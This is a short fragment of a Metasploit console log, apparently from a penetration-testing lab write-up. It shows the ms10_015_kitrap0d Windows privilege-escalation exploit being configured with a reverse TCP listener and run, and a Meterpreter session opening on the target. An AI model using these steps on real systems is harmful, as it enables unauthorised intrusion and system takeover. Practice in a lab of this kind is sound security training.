 Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 33
session => 33
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost tun0
lhost =>
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lport 4445
lport => 4445
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on :4445
[*] Reflectively injecting payload and triggering the bug...
[*] Launching msiexec to host the DLL...
[+] Process 2992 launched.
[*] Reflectively injecting the DLL into 2992...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.5
[*] Meterpreter session 34 opened ( :4445 -> 10.10.10.5:49297) at 2023-07-31 18:05:2
0
meterpreter >